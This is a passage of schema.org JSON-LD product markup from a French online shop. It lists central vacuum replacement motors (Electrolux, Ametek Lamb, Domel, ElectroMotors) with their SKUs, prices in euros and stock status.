            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "666",
            "name": "ELUX920 Moteur + Carte \u00e9lectronique Electrolux",
            "image": "https://aspiration-ams.fr/1462-large_default/elux920-moteur-carte-electronique-electrolux.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/666-elux920-moteur-carte-electronique-electrolux-0000000000666.html",
            "gtin13": "0000000000666",
            "category": "moteur-d-aspiration",
            "sku": "ELUX920 Electrolux ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Carte \u00e9lectronique Electrolux\u00a0",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "309.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/666-elux920-moteur-carte-electronique-electrolux-0000000000666.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "667",
            "name": "Hurricane Moteur + Carte \u00e9lectronique Electrolux",
            "image": "https://aspiration-ams.fr/1464-large_default/hurricane-moteur-carte-electronique-electrolux.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/667-hurricane-moteur-carte-electronique-electrolux-0000000000667.html",
            "gtin13": "0000000000667",
            "category": "moteur-d-aspiration",
            "sku": "Hurricane Electrolux ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Carte \u00e9lectronique Electrolux\u00a0",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "349.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/667-hurricane-moteur-carte-electronique-electrolux-0000000000667.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "668",
            "name": "ZCV870 Moteur + Carte \u00e9lectronique Electrolux",
            "image": "https://aspiration-ams.fr/1466-large_default/zcv870-moteur-carte-electronique-electrolux.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/668-zcv870-moteur-carte-electronique-electrolux-0000000000668.html",
            "gtin13": "0000000000668",
            "category": "moteur-d-aspiration",
            "sku": "ZCV870 Electrolux ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Carte \u00e9lectronique Electrolux\u00a0",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "349.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/668-zcv870-moteur-carte-electronique-electrolux-0000000000668.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "669",
            "name": "ELUX930 Moteur + Carte \u00e9lectronique Electrolux",
            "image": "https://aspiration-ams.fr/1468-large_default/elux930-moteur-carte-electronique-electrolux.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/669-elux930-moteur-carte-electronique-electrolux-0000000000669.html",
            "gtin13": "0000000000669",
            "category": "moteur-d-aspiration",
            "sku": "ELUX930  Electrolux ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Carte \u00e9lectronique Electrolux\u00a0",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "349.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/669-elux930-moteur-carte-electronique-electrolux-0000000000669.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "680",
            "name": "GA 200 31052011",
            "image": "https://aspiration-ams.fr/1485-large_default/ga-200-31052011.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/680-ga-200-31052011-0000000000680.html",
            "gtin13": "0000000000680",
            "category": "moteur-d-aspiration",
            "sku": "31052011 GA 200",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Domel\u00a0462.3.451-17 ou idem version 1800w",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "132.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/680-ga-200-31052011-0000000000680.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "692",
            "name": "MOTEUR GA200 DEPUIS 2005",
            "image": "https://aspiration-ams.fr/1512-large_default/moteur-ga200-depuis-2005-.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/692-moteur-ga200-depuis-2005-.html",
            "gtin13": "0000000000692",
            "category": "moteur-d-aspiration",
            "sku": "Ga 200 Domel",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Domel\u00a0462.3.451-17 ou idem version 1800w",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "132.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/692-moteur-ga200-depuis-2005-.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "718",
            "name": "Moteur Star 43 ASTROVAC",
            "image": "https://aspiration-ams.fr/1547-large_default/moteur-star-43-astrovac.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/718-moteur-star-43-astrovac.html",
            "gtin13": "0000000000718",
            "category": "moteur-d-aspiration",
            "sku": "ASTROVAC  star 43",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "ASTROVAC \u00a0star 43 \u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "279.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/718-moteur-star-43-astrovac.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "720",
            "name": "Moteur 117743-00 d'aspiration centralis\u00e9e Ametek Lamb",
            "image": "https://aspiration-ams.fr/4448-large_default/moteur-117743-00-d-aspiration-centralisee-ametek-lamb-.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/720-moteur-117743-00-d-aspiration-centralisee-ametek-lamb--0000000000720.html",
            "gtin13": "0000000000720",
            "category": "moteur-d-aspiration",
            "sku": "117743 Ametek",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur 117743-00 d'aspiration centralis\u00e9e Ametek Lamb remplace le 116743 et le 117741",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "428.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/720-moteur-117743-00-d-aspiration-centralisee-ametek-lamb--0000000000720.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "721",
            "name": "Moteur 116743 \/ 117743-00 Ametek",
            "image": "https://aspiration-ams.fr/4451-large_default/moteur-116743-117743-00-ametek.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/721-moteur-116743-117743-00-ametek-0000000000721.html",
            "gtin13": "0000000000721",
            "category": "moteur-d-aspiration",
            "sku": "116743 Ametek",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0116743 OU\u00a0 117743-00 d'aspiration centralis\u00e9e Ametek Lamb remplace le 116743 et le 117741",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "428.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/721-moteur-116743-117743-00-ametek-0000000000721.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "722",
            "name": "Moteur 117741 \/ 116743 \/ 117743-00 d\\'aspiration centralis\u00e9e Ametek Lamb",
            "image": "https://aspiration-ams.fr/4454-large_default/moteur-117741-116743-117743-00-d-aspiration-centralisee-ametek-lamb-.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/722-moteur-117741-116743-117743-00-d-aspiration-centralisee-ametek-lamb--0000000000722.html",
            "gtin13": "0000000000722",
            "category": "moteur-d-aspiration",
            "sku": "117741 Ametek",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur 117741 OU\u00a0 117743-00 d'aspiration centralis\u00e9e Ametek Lamb remplace le 116743 et le 117741",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "428.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/722-moteur-117741-116743-117743-00-d-aspiration-centralisee-ametek-lamb--0000000000722.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "723",
            "name": "Moteur TREMA 491 d'aspiration centralis\u00e9e Ametek Lamb ",
            "image": "https://aspiration-ams.fr/1554-large_default/moteur-trema-491-d-aspiration-centralisee-ametek-lamb-.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/723-moteur-trema-491-d-aspiration-centralisee-ametek-lamb--0000000000723.html",
            "gtin13": "0000000000723",
            "category": "moteur-d-aspiration",
            "sku": "TREMA 491",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "TREMA 491\u00a0d'aspiration centralis\u00e9e Ametek Lamb remplace le 116743 et le 117741",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "428.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/723-moteur-trema-491-d-aspiration-centralisee-ametek-lamb--0000000000723.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "725",
            "name": "Moteur ALKITEX 150",
            "image": "https://aspiration-ams.fr/2000-large_default/moteur-alkitex-150.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/725-moteur-alkitex-150.html",
            "gtin13": "0000000000725",
            "category": "moteur-d-aspiration",
            "sku": "ALKITEX 150 MOTEUR",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur SY712011 remplace Moteur\u00a0116111\u00a0 ",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "129.99",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/725-moteur-alkitex-150.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "731",
            "name": "Moteur 119787",
            "image": "https://aspiration-ams.fr/1566-large_default/moteur-119787.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/731-moteur-119787-000000119787.html",
            "gtin13": "000000119787",
            "category": "moteur-d-aspiration",
            "sku": "119787",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Il remplace le 119787\n122060, le 119678, le 119711, le 117796, le 119956 et le 122061",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "198.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/731-moteur-119787-000000119787.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "764",
            "name": "MOTEUR GA 100 -2005 \u00e0 2009",
            "image": "https://aspiration-ams.fr/9473-large_default/moteur-ga-100-2005-a-2009.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/764-moteur-ga-100-2005-a-2009.html",
            "gtin13": "0000000000764",
            "category": "moteur-d-aspiration",
            "sku": "Ga 100",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur GA100 (2005-2009)\nG\u00e9n\u00e9ral d'aspiration GA 100",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "210.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/764-moteur-ga-100-2005-a-2009.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "765",
            "name": "MOTEUR GA 130 ORIGINAL  -2005 \u00e0 2009",
            "image": "https://aspiration-ams.fr/9471-large_default/moteur-ga-130-original-2005-a-2009.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/765-moteur-ga-130-original-2005-a-2009.html",
            "gtin13": "0000000000765",
            "category": "moteur-d-aspiration",
            "sku": "Ga 130 ORIGINAL",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur d origine GA130 (2005-2009)\nG\u00e9n\u00e9ral d'aspiration GA 130 moteur original",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "219.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/765-moteur-ga-130-original-2005-a-2009.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "779",
            "name": "Moteur DV11 - DF1R11",
            "image": "https://aspiration-ams.fr/5693-large_default/moteur-dv11-df1r11.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/779-moteur-dv11-df1r11.html",
            "gtin13": "0000000000779",
            "category": "moteur-d-aspiration",
            "sku": "DV11 TYPE DRAINVAC DF1R11",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur DF1R11\n117572-12\u00a0La r\u00e9f\u00e9rence est aussi 7572 ou 11-7572, il remplace le 119921\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "399.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/779-moteur-dv11-df1r11.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "800",
            "name": "E064300018 Moteur AMETEK ITALIA cm888",
            "image": "https://aspiration-ams.fr/1707-large_default/e064300018-moteur-ametek-italia-cm888.jpg",
            "url": "https://aspiration-ams.fr/accessoires/800-e064300018-moteur-ametek-italia-cm888-0000000000800.html",
            "gtin13": "0000000000800",
            "category": "accessoires",
            "sku": "E064300018 MOTEUR ITALIA CM888",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur AMETEK ITALIA E064300018 OU\u00a0CM888",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "201.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/accessoires/800-e064300018-moteur-ametek-italia-cm888-0000000000800.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "804",
            "name": "Moteur Thomas Aspirateur Central 14-201 ZA ECO",
            "image": "https://aspiration-ams.fr/1724-large_default/moteur-thomas-aspirateur-central-14-201-za-eco.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/804-moteur-thomas-aspirateur-central-14-201-za-eco.html",
            "gtin13": "0000000000804",
            "category": "moteur-d-aspiration",
            "sku": "Moteur MKM3703\/2",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "MOTEUR MKM3703\/2 POUR Central 14-201 ZA ECO",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "150.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/804-moteur-thomas-aspirateur-central-14-201-za-eco.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "812",
            "name": "Moteur AENERA 462.3.560-10",
            "image": "https://aspiration-ams.fr/1737-large_default/moteur-aenera-4623560-10.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/812-moteur-aenera-4623560-10.html",
            "gtin13": "0000000000812",
            "category": "moteur-d-aspiration",
            "sku": "462.3.560-10 moteur ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Domel\u00a0462.3.451-17 ou idem version 1800w",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "159.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/812-moteur-aenera-4623560-10.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "821",
            "name": "MOTEUR TX2A - TP2A - TP2 - Q200 - TC2 - TS2",
            "image": "https://aspiration-ams.fr/1750-large_default/moteur-tx2a-tp2a-tp2-q200-tc2-ts2.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/821-moteur-tx2a-tp2a-tp2-q200-tc2-ts2-0000000000800.html",
            "gtin13": "0000000000800",
            "category": "moteur-d-aspiration",
            "sku": "CM888",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur AMETEK ITALIA E064300018MOTEUR TX2A - TP2A - TP2 - Q200 - TC2 - TS2",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "201.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/821-moteur-tx2a-tp2a-tp2-q200-tc2-ts2-0000000000800.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "822",
            "name": "Moteur chaudiere aspiration granules biotech",
            "image": "https://aspiration-ams.fr/1755-large_default/moteur-chaudiere-aspiration-granules-biotech.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/822-moteur-chaudiere-aspiration-granules-biotech.html",
            "gtin13": "0000000000822",
            "category": "moteur-d-aspiration",
            "sku": "119692 ASPIRATION GRANULES",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0pour aspiration de granul\u00e9s chaudiere biotech\u00a0\n119692",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "179.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/822-moteur-chaudiere-aspiration-granules-biotech.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "823",
            "name": "Lamb Ametek Moteur 117123-00",
            "image": "https://aspiration-ams.fr/1759-large_default/lamb-ametek-moteur-117123-00.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/823-lamb-ametek-moteur-117123-00.html",
            "gtin13": "0000000000823",
            "category": "moteur-d-aspiration",
            "sku": "Lamb Ametek Moteur 117123-00",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur aspirateur Ga 300Moteurs Ametek 117123-00Remplace moteur 116859Moteur 6859Moteur\u00a07123\u00a0Moteur 11-7123",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/823-lamb-ametek-moteur-117123-00.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "824",
            "name": "6500-343 6500-296 (TMCY1003 type Cyclovac E100 - E101 - GS111 - GS211",
            "image": "https://aspiration-ams.fr/1761-large_default/6500-343-6500-296-tmcy1003-type-cyclovac-e100-e101-gs111-gs211.jpg",
            "url": "https://aspiration-ams.fr/electromotors/824-6500-343-6500-296-tmcy1003-type-cyclovac-e100-e101-gs111-gs211.html",
            "gtin13": "0000000000824",
            "category": "electromotors",
            "sku": "6500-343 ElectroMotors",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur ElectroMotors 6500-343",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "215.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/electromotors/824-6500-343-6500-296-tmcy1003-type-cyclovac-e100-e101-gs111-gs211.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "825",
            "name": "440.3.403 complet pour ZCV855",
            "image": "https://aspiration-ams.fr/1763-large_default/3403-complet-pour-zcv855.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/825-3403-complet-pour-zcv855-0000000000825.html",
            "gtin13": "0000000000825",
            "category": "moteur-d-aspiration",
            "sku": "440.3.403 Electrolux",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "MOTEUR UNITE COMPLET 440.3.403",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "349.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/825-3403-complet-pour-zcv855-0000000000825.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "826",
            "name": "115950 MOTEUR Ametek Lamb",
            "image": "https://aspiration-ams.fr/1764-large_default/115950-moteur-ametek-lamb.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/826-115950-moteur-ametek-lamb-0000000000826.html",
            "gtin13": "0000000000826",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 115950",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "MOTEUR Ametek Lamb",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "600.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/826-115950-moteur-ametek-lamb-0000000000826.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "829",
            "name": "Moteur 12.6 cm 800 W - SYNCLEAN",
            "image": "https://aspiration-ams.fr/10096-large_default/moteur-126-cm-800-w-synclean.jpg",
            "url": "https://aspiration-ams.fr/moteur-synclean/829-moteur-126-cm-800-w-synclean.html",
            "category": "moteur-synclean",
            "sku": "y",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nCadeau surprise d\u00e8s 99\u20ac d'achat\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "66.44",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-synclean/829-moteur-126-cm-800-w-synclean.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "836",
            "name": "Moteur DL200 TYPE-ANCIEN 116025 ",
            "image": "https://aspiration-ams.fr/1782-large_default/moteur-dl200-type-ancien-116025-.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/836-moteur-dl200-type-ancien-116025--0000000000836.html",
            "gtin13": "0000000000836",
            "category": "moteur-d-aspiration",
            "sku": "116025 ou Dl 200",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0116025 TYPE DL 200 ANCIEN MODELE",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "195.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/836-moteur-dl200-type-ancien-116025--0000000000836.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "882",
            "name": "TURBIX BEAM 192ES",
            "image": "https://aspiration-ams.fr/1896-large_default/turbix-beam-192es.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/882-turbix-beam-192es-0000000000882.html",
            "gtin13": "0000000000882",
            "category": "moteur-d-aspiration",
            "sku": "TURBIX BEAM 117525",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur\u00a0117525\u00a0TURBIX BEAM 192ES\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "399.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/882-turbix-beam-192es-0000000000882.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "900",
            "name": "Moteur 6600-018A ElectroMotors GS310 - DL5011 - GX5011",
            "image": "https://aspiration-ams.fr/1924-large_default/moteur-6600-018a-electromotors-gs310-dl5011-gx5011.jpg",
            "url": "https://aspiration-ams.fr/electromotors/900-moteur-6600-018a-electromotors-gs310-dl5011-gx5011-0000000000900.html",
            "gtin13": "0000000000900",
            "category": "electromotors",
            "sku": "6600-018A ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Description de Moteur 6600-018A d'aspiration centralis\u00e9e ElectroMotors pour GS310 - DL5011 - GX5011",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "295.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/electromotors/900-moteur-6600-018a-electromotors-gs310-dl5011-gx5011-0000000000900.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "905",
            "name": "Moteur Q6600-005T-MP",
            "image": "https://aspiration-ams.fr/1931-large_default/moteur-q6600-005t-mp.jpg",
            "url": "https://aspiration-ams.fr/electromotors/905-moteur-q6600-005t-mp-0000000000905.html",
            "gtin13": "0000000000905",
            "category": "electromotors",
            "sku": "Q6600-005T-MP",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Q6600-005T-MPremplace les moteurs Ametek 116353, 116355, 116414, 116420, 117101, 117275.",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "295.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/electromotors/905-moteur-q6600-005t-mp-0000000000905.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "906",
            "name": "SILENTIUM 451E",
            "image": "https://aspiration-ams.fr/1932-large_default/silentium-451e.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/906-silentium-451e-0000000000906.html",
            "gtin13": "0000000000906",
            "category": "moteur-d-aspiration",
            "sku": "SILENTIUM 451E",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur 116213 OU SILENTIUM 451E",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "179.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/906-silentium-451e-0000000000906.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "907",
            "name": "Moteur 116036",
            "image": "https://aspiration-ams.fr/1933-large_default/moteur-116036.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/907-moteur-116036-0000000000907.html",
            "gtin13": "0000000000907",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 116036",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur 116036",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "179.00",
        "priceCurrency": "EUR",
